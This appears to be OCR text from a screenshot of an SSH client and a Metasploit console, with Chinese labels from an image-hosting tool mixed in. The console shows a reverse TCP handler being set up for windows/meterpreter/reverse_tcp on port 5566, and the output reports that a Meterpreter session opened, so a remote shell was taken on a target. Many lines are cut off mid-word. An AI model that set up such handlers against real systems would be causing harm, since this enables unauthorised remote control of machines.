 ssh://root:********@47.109.33.184:22
要添加当前会话，点击左侧的箭头按钮。
管理器
所有会话
111
127.0.0.1
kali
kali-shmily
shmily
所有会话
文件夹
项目 5
22
SSH
户名
1 shmily
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.1.37-dev-
+ -- --=[ 2210 exploits - 1171 auxiliary
+ -- --=[ 615 payloads - 45 encoders - 11
+ -- --=[ 9 evasion
Metasploit tip: View missing module optio
missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shel
msf6 exploit(multi/handler) > set payload
payload => windows/meterpreter/reverse_tc
msf6 exploit(multi/handler) > set lhost 0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5
lport => 5566
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.
[*] Sending stage (175174 bytes) to 112.1
[*] Meterpreter session 1 opened (172.31.
上传区
相册
图床设置
PicGo设置
插件设置